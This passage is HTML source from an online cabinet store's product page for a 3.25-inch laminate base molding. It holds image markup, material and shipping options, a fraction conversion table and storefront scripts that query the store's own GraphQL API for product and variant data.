            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/",
                "name": "Base Molding  3.25\" Laminate"
            }
        }
    ]
}
</script>


    <div>
        <div class="product-container accessories accessories-laminate-accessories ">
    <div class="productView" >

        <section class="productView-images" data-image-gallery>
            <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
            <figure class="productView-image" data-image-gallery-main 
                data-zoom-image="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
                >
                <div class="productView-img-container">
                    <a id="main-product-image-container" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
                        target="_blank">
                        <img src="" alt="Base Molding  3.25&quot; Laminate" title="Base Molding  3.25&quot; Laminate" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/160w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/320w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/640w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/960w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1280w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1920w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/2560w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
                </div>
            </figure>
            <ul class="p-thumbs-list">
                <li class="productView-thumbnail">
                    <a class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/500x659/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/160w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/320w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/640w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/960w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1280w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1920w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/2560w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2">
                        <img src="" alt="Base Molding  3.25&quot; Laminate" title="Base Molding  3.25&quot; Laminate" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/160w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/320w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/640w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/960w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1280w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1920w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/2560w/products/16754/113915/3008_BasBA434_ANWH_wL__00449.1649771781.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/500x659/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/160w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/320w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/640w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/960w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1280w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1920w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/2560w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/800x800/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2">
                        <img src="" alt="Base Molding  3.25&quot; Laminate" title="Base Molding  3.25&quot; Laminate" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/80w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/160w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/320w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/640w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/960w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1280w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/1920w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/2560w/products/16754/113916/434_BA434-8_2D__15767.1649771766.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
            </ul>
        </section>
        <div class="sticky-side">
            <div>
                <section class="productView-details product-data">
                    <div class="productView-product">
                        <h1 class="productView-title">Base Molding  3.25&quot; Laminate</h1>
                        <!--
                            <h2 class="productView-brand">
                                <a href="https://www.cabinetnow.com/cabinetnow/"><span>CabinetNow</span></a>
                            </h2>
                        -->
                        <div class="productView-rating">
                        </div>
                        
                        <dl class="productView-info">
                            <dt class="productView-info-name sku-label" >SKU:</dt>
                            <dd class="productView-info-value" data-product-sku>DMIB3-94</dd>
                            <dt class="productView-info-name upc-label"  style="display: none;"
                                >UPC:</dt>
                            <dd class="productView-info-value" data-product-upc></dd>

                            <div class="productView-info-bulkPricing">
                                                            </div>

                            <div class="custom-fields" style="display: none">
                                <dt class="productView-info-name">Vendor:</dt>
<dd class="productView-info-value" data-custom-field="Vendor">DCRE</dd>
<dt class="productView-info-name">Price:</dt>
<dd class="productView-info-value" data-custom-field="Price">67.40</dd>
                            </div>
                        </dl>
                    </div>
                </section>
                <section class="productView-details product-options">
                    <div class="productView-options">
                        <form class="form product-options-form" method="post" action="https://www.cabinetnow.com/cart.php" enctype="multipart/form-data"
                            data-cart-item-add>
                            <input type="hidden" name="action" value="add">
                            <input type="hidden" name="product_id" value="16754" />
                            <div data-product-option-change style="display:none;">
                                
                                <div class="productView-price">
                                        
            <div id="hmz-custom-price" data-custom-price="270.1">
                       $<span class="homize-base-price">67.40</span>
                <sub style="color:var(--grey);font-size:14px;">/sqft</sub>
            </div>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span>
                        MSRP:
                </span>
                <span data-product-rrp-price-without-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span>
                        Was:
                </span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                        Now:
                </span>
            </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">(You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price">)</span>
             </div>
        
    
                                </div>
                                <div data-content-region="product_below_price"></div>
                                <div class="opts-box">
                                    <div id="dimbox" class="fraction-input" style="display: none;">
                                        <nav>
                                            <ul>
                                                <li><a
                                                        onclick="document.querySelector('#dimbox').classList.toggle('fraction-input');">Switch
                                                        to Fractions</a></li>
                                                <li><a
                                                        onclick="document.querySelector('#dimbox').classList.toggle('fraction-input');">Switch
                                                        to Decimals</a></li>
                                            </ul>
                                        </nav>
                                        <div class="dimensions">
                                            <script type="text/javascript">
                                                //set Min: Max: values
                                                let Width = "";
                                                if(Width){document.querySelector('.input-Width.min-max-warning').innerHTML = "<p>Min: "+Width.split('-')[0]+" Max: "+Width.split('-')[1]}+"</p>";
                                                let Height = "";
                                                if(Height){document.querySelector('.input-Height.min-max-warning').innerHTML = "<p>Min: "+Height.split('-')[0]+" Max: "+Height.split('-')[1]}+"</p>";
                                                let Depth = "";
                                                if(Depth){document.querySelector('.input-Depth.min-max-warning').innerHTML = "<p>Min: "+Depth.split('-')[0]+" Max: "+Depth.split('-')[1]}+"</p>";
                                            </script>
                                        </div>
                                        <div class="dim-msg" style="font-size: 12px; color: var(--lightred)">
                                            *Measurements rounded to a 16th of an inch</div>
                                        <a href="#myModal" data-reveal-id="myModal" style="font-size: 12px;">Measurement
                                            Conversion Chart</a>
                                    </div>
                                    <div class="dim-error-box"></div>
                                    <div class="materials-box">
                                            <div class="form-field materials" data-product-attribute="set-select">
    <label data-truename="Materials" class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_68431">
      <a class="option-info materials" aria-label="more info about Materials" href="/materials" target="_blank"><img alt="more info about Materials" class="lazyload" width="20" height="20" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/info-icon.svg"></a>
                    Materials
        <small>
    (Required)
</small>
    </label>
    <select data-truename="Materials" class="form-select materials-sl" name="attribute[68431]" id="attribute_select_68431" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1350959" value="1350959" selected data-default>949W White (+$0.00)</option>
            <option data-product-attribute-value="1350960" value="1350960" >Bisque (+$0.00)</option>
            <option data-product-attribute-value="1350961" value="1350961" >Fashion Grey (+$0.00)</option>
            <option data-product-attribute-value="1350962" value="1350962" >Frosty White (+$0.00)</option>
            <option data-product-attribute-value="1350963" value="1350963" >Heirloom White (+$0.00)</option>
            <option data-product-attribute-value="1350964" value="1350964" >Mission White (+$0.00)</option>
            <option data-product-attribute-value="1350965" value="1350965" >Chocolate Pear (+$12.00)</option>
            <option data-product-attribute-value="1350966" value="1350966" >Concrete Groovz (+$12.00)</option>
            <option data-product-attribute-value="1350967" value="1350967" >Dark Italian Walnut (+$12.00)</option>
            <option data-product-attribute-value="1350968" value="1350968" >Grenada (+$12.00)</option>
            <option data-product-attribute-value="1350969" value="1350969" >Light Italian Walnut (+$12.00)</option>
            <option data-product-attribute-value="1350970" value="1350970" >Summer Flame (+$12.00)</option>
            <option data-product-attribute-value="1350971" value="1350971" >Cool Grey Suedette (+$20.10)</option>
            <option data-product-attribute-value="1350972" value="1350972" >Feather White Suedette (+$20.10)</option>
            <option data-product-attribute-value="1350973" value="1350973" >Moonlight (+$20.10)</option>
            <option data-product-attribute-value="1350974" value="1350974" >Rain Cloud (+$20.10)</option>
            <option data-product-attribute-value="1350975" value="1350975" >Satin White (+$20.10)</option>
            <option data-product-attribute-value="1350976" value="1350976" >Stone Grey Suedette (+$20.10)</option>
            <option data-product-attribute-value="1350977" value="1350977" >Alabaster Taction Oak (+$20.10)</option>
            <option data-product-attribute-value="1350978" value="1350978" >Gibraltar Taction Oak (+$20.10)</option>
            <option data-product-attribute-value="1350979" value="1350979" >Siena Supermatte (+$20.10)</option>
            <option data-product-attribute-value="1350980" value="1350980" >White Portuna (+$20.10)</option>
            <option data-product-attribute-value="1350981" value="1350981" >Almond (+$0.00)</option>
            <option data-product-attribute-value="1350982" value="1350982" >Antique White (+$0.00)</option>
            <option data-product-attribute-value="1350983" value="1350983" >Snow White (+$0.00)</option>
            <option data-product-attribute-value="1350984" value="1350984" >White Woodgrain (+$0.00)</option>
            <option data-product-attribute-value="1350985" value="1350985" >Backwoods Sycamore (+$12.00)</option>
            <option data-product-attribute-value="1350986" value="1350986" >Classic Cherry (+$12.00)</option>
            <option data-product-attribute-value="1350994" value="1350994" >Cherry Blossom (+$12.00)</option>
            <option data-product-attribute-value="1350987" value="1350987" >Rustic Cherry (+$12.00)</option>
            <option data-product-attribute-value="1350988" value="1350988" >Black Portuna (+$20.10)</option>
            <option data-product-attribute-value="1350989" value="1350989" >Brushed Aluminum (+$20.10)</option>
            <option data-product-attribute-value="1350990" value="1350990" >Grey Portuna (+$20.10)</option>
            <option data-product-attribute-value="1350991" value="1350991" >Umbra Supermatte (+$20.10)</option>
            <option data-product-attribute-value="1350992" value="1350992" >White High Gloss (+$23.20)</option>
    </select>
</div>

                                            <a href="#Material-Drawer" data-reveal-id="Material-Drawer" style="font-size: 12px;" class="mat-drawer-link" onclick="getAllMats()"><img alt="material icon" style="margin-right:4px" class="swatches" src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/swatches.svg" height="20px" width="20px" />View Available Materials</a>
                                    </div>
                                    <script>
                                        if (document.querySelectorAll('.width-measurments').length > 0) {
                                            document.getElementById('dimbox').style.display = "block";
                                        }
                                    </script>
                                    <div id="myModal" class="modal" style="max-width:300px" data-reveal>
                                        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
                                        <center>
                                            <h2>Eighths</h2>
                                        </center>
                                        <table class="greyGridTable">
                                            </tfoot>
                                            <tbody>
                                                <tr>
                                                    <td>1/8</td>
                                                    <td>0.125</td>
                                                </tr>
                                                <tr>
                                                    <td>1/4</td>
                                                    <td>0.25</td>
                                                </tr>
                                                <tr>
                                                    <td>3/8</td>
                                                    <td>0.375</td>
                                                </tr>
                                                <tr>
                                                    <td>1/2</td>
                                                    <td>0.50</td>
                                                </tr>
                                                <tr>
                                                    <td>5/8</td>
                                                    <td>0.625</td>
                                                </tr>
                                                <tr>
                                                    <td>3/4</td>
                                                    <td>0.75</td>
                                                </tr>
                                                <tr>
                                                    <td>7/8</td>
                                                    <td>0.875</td>
                                                </tr>
                                            </tbody>
                                        </table>
                                        <center>
                                            <h2>Sixteenths</h2>
                                        </center>
                                        <table class="greyGridTable">
                                            </tfoot>
                                            <tbody>
                                                <tr>
                                                    <td>1/16</td>
                                                    <td>0.0625</td>
                                                </tr>
                                                <tr>
                                                    <td>3/16</td>
                                                    <td>0.1875</td>
                                                </tr>
                                                <tr>
                                                    <td>5/16</td>
                                                    <td>0.3125</td>
                                                </tr>
                                                <tr>
                                                    <td>7/16</td>
                                                    <td>0.4375</td>
                                                </tr>
                                                <tr>
                                                    <td>9/16</td>
                                                    <td>0.5625</td>
                                                </tr>
                                                <tr>
                                                    <td>11/16</td>
                                                    <td>0.6875</td>
                                                </tr>
                                                <tr>
                                                    <td>13/16</td>
                                                    <td>0.8125</td>
                                                </tr>
                                                <tr>
                                                    <td>15/16</td>
                                                    <td>0.9375</td>
                                                </tr>
                                            </tbody>
                                        </table>

                                    </div>
                                    <div class="form-field shipping-charge" data-product-attribute="set-select">
    <label data-truename="Shipping Charge" class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_110281">
      <a class="option-info shipping-charge" aria-label="more info about Shipping Charge" href="/shipping-charge" target="_blank"><img alt="more info about Shipping Charge" class="lazyload" width="20" height="20" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/info-icon.svg"></a>
                    Shipping Charge
        <small>
    (Required)
</small>
    </label>
    <select data-truename="Shipping Charge" class="form-select shipping-charge-sl" name="attribute[110281]" id="attribute_select_110281" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="1350993" value="1350993" >Shipping Charge (+$200.00)</option>
    </select>
</div>


                                </div>
                                <!--<div class="order-a-sample-link">Not sure if this is the right style for your space? <a href="#">Order a sample!</a></div>-->   
                            </div>
                            <div
                                class="form-field form-field--stock u-hiddenVisually">
                                <label class="form-label form-label--alternate">
                                    Current Stock:
                                    <span data-product-stock></span>
                                </label>
                            </div>
                            <div class="add-to-cart-qty-holder">
                                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <div class="incr-btns">
    >                    <button class="button button--icon" data-action="inc">
                            <span class="is-srOnly">Increase Quantity of Base Molding  3.25&quot; Laminate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                        <button class="button button--icon" data-action="dec">
                            <span class="is-srOnly">Decrease Quantity of Base Molding  3.25&quot; Laminate</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons">
            <div class="form-action">
                <input
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button--primary primaryCTA"
                        type="submit"
                        value="Add to Cart"
                >
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons">
                                    </div>
        </div>
</div>
                            </div>
                        </form>
                    </div>
                </section>
            </div>
        </div>
        <article class="productView-description">
            <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Product Details</a>
        </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <p>Our 3-1/4" Base Molding in Laminate adds a traditional elegance to any space.<br />Base Moldings typically wrap around the bottom of base cabinet boxes where the cabinet meets the floor.</p>
<p>This 3-1/4" Base Molding is 1/2" high and&nbsp;3-1/4" wide.</p>
<p>&nbsp;8' (96") length</p>
            SKU: DMIB3-94
        </div>
</div>
            <div class="shareon">
                <h2 class="sm">Share the Base Molding  3.25&quot; Laminate</h2>
                    
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
            
                </li>
                <li class="socialLinks-item socialLinks-item--email">
            
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Base%20Molding%20%203.25%22%20Laminate%20-%20Cabinet%20Now&amp;body=https%3A%2F%2Fwww.cabinetnow.com%2Faccessories%2Fbase-molding-3-25-laminate%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <img alt="Pinterest icon" width="60" height="60" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/email.svg" \>
                    </a>
                   
                </li>
                <li class="socialLinks-item socialLinks-item--print">
            
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
            
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
            
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href=""
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <img alt="Pinterest icon" width="60" height="60" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/pinterest.svg" \>
                    </a>
                                    </li>
        </ul>
    </div>
            </div>
        </article>
    </div>
</div>
<div id="Material-Drawer" class="Material-Drawer modal"  data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content">
        <h2>Materials Available for the Base Molding  3.25&quot; Laminate</h2><br>
        <ul></ul>
        <div class="loadingOverlay"></div>
    </div>
</div>
<script>
    function lookupProductSKU(productId) {
        const graphqlEndpoint = 'https://cabinetnow.com/graphql';
        const storefrontToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].aI2uCOyEZjLRIjiHRdCdZ82XzPFRJIRXuXs_TV3eXFozFzdn8rsCavmi6J14xRLi6v2PLiVAhBPukTu2c8lmdA';

        const query = `
            query productById($productIds: [Int!]) {
                site {
                    products(entityIds: $productIds) {
                        edges {
                            node {
                                name
                                entityId
                                options {
                                    edges {
                                        node {
                                            entityId
                                            displayName
                                            isRequired
                                            values {
                                                edges {
                                                    node {
                                                        entityId
                                                        label
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        `;

        fetch(graphqlEndpoint, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'Authorization': `Bearer ${storefrontToken}`
            },
            body: JSON.stringify({
                query,
                variables: { productIds: [productId] }
            })
        })
        .then(res => res.json())
        .then(data => {
            if (data?.data?.site?.products?.edges?.[0]?.node) {
                const product = data.data.site.products.edges[0].node;
                console.log('Product SKU:', product.sku);
            }
        })
        .catch(err => console.error('Error fetching product SKU:', err));
    }

    // Sample cart functionality
    const storefrontToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].aI2uCOyEZjLRIjiHRdCdZ82XzPFRJIRXuXs_TV3eXFozFzdn8rsCavmi6J14xRLi6v2PLiVAhBPukTu2c8lmdA';
    
    function addSampleToCart() {
        const sampleButton = document.querySelector('.flooring-sample-button');
        
        // Get the selected material from the current product
        const materialSelect = document.querySelector('.material-sl');
        if (!materialSelect || !materialSelect.value) {
            alert('Please select a material before ordering a sample');
            return;
        }

        // Get the material name from the select option text
        const selectedMaterial = materialSelect.options[materialSelect.selectedIndex].text.split('(')[0].trim();
        console.log('Selected material:', selectedMaterial);

        // Use lookupVariantSKUs to get the variants
        var productSKU = "";
        console.log('Product SKU:', productSKU);
        
        // Wait for the product ID lookup to complete
        lookupProductId(productSKU).then(productID => {
            console.log('Product ID:', productID);
            lookupVariantSKUs(productID, function(variants) {
                console.log('Sample door variants:', variants);
                // (Optional: comment out the rest for now)
                // let matchingVariant = null;
                // for (const variant of variants) {
                //     const options = variant.node.productOptions?.edges;
                //     if (options && options.length > 0) {
                //         // ... your old matching logic here ...
                //     } else {
                //         // No options, just use this variant
                //         matchingVariant = variant;
                //         break;
                //     }
                // }
                // if (!matchingVariant) {
                //     alert('Sorry, could not find a sample SKU for the selected material.');
                //     return;
                // }
                // console.log('Adding sample to cart:', matchingVariant.node.sku);
                // window.location.href = `https://www.cabinetnow.com/cart.php?action=add&sku=${matchingVariant.node.sku}`;
            });
        }).catch(error => {
            console.error('Error getting product ID:', error);
            alert('Sorry, there was an error processing your request.');
        });
    }
    function lookupProductId(sku) {
        return new Promise((resolve, reject) => {
            const graphqlEndpoint = 'https://cabinetnow.com/graphql';
            const storefrontToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].aI2uCOyEZjLRIjiHRdCdZ82XzPFRJIRXuXs_TV3eXFozFzdn8rsCavmi6J14xRLi6v2PLiVAhBPukTu2c8lmdA';

            const query = `
                query {
                    site {
                        product(sku: "${sku}") {
                            entityId
                            name
                            sku
                        }
                    }
                }
            `;

            fetch(graphqlEndpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': `Bearer ${storefrontToken}`
                },
                body: JSON.stringify({
                    query
                })
            })
            .then(res => res.json())
            .then(data => {
                if (data?.data?.site?.product) {
                    const product = data.data.site.product;
                    console.log('Product ID:', product.entityId);
                    resolve(parseInt(product.entityId));
                } else {
                    reject('Product not found');
                }
            })
            .catch(err => {
                console.error('Error fetching product ID:', err);
                reject(err);
            });
        });
    }
    function lookupVariantSKUs(productId, callback) {
        const graphqlEndpoint = 'https://cabinetnow.com/graphql';
        const storefrontToken = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].aI2uCOyEZjLRIjiHRdCdZ82XzPFRJIRXuXs_TV3eXFozFzdn8rsCavmi6J14xRLi6v2PLiVAhBPukTu2c8lmdA';

        const query = `
            query productById($productIds: [Int!]) {
                site {
                    products(entityIds: $productIds) {
                        edges {
                            node {
                                name
                                entityId
                                variants {
                                    edges {
                                        node {
                                            sku
                                            entityId
                                            productOptions {
                                                edges {
                                                    node {
                                                        ... on MultipleChoiceOption {
                                                            entityId
                                                            displayName
                                                            isRequired
                                                            isVariantOption
                                                            displayStyle
                                                            values {
                                                                edges {
                                                                    node {
                                                                        label
                                                                        entityId
                                                                    }
                                                                }
                                                            }
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }
                        }
                    }
                }
            }
        `;

        fetch(graphqlEndpoint, {
            method: 'POST',
            headers: {
